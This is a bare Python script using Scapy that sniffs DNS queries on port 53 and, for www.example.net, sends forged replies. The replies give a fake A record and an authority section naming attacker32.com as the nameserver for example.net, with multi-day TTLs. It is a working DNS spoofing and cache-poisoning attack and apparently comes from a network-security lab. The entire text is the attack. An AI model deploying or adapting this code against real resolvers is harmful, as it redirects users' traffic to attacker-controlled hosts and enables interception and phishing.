 #!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
    if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='2.3.3.2')
        NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='attacker32.com')
        Addsec1 = DNSRR(rrname='attacker32.com', type='A', ttl=259200, rdata='2.3.3.3')
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=1, arcount=1,
                an=Anssec, ns=NSsec1 ,ar=Addsec1)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)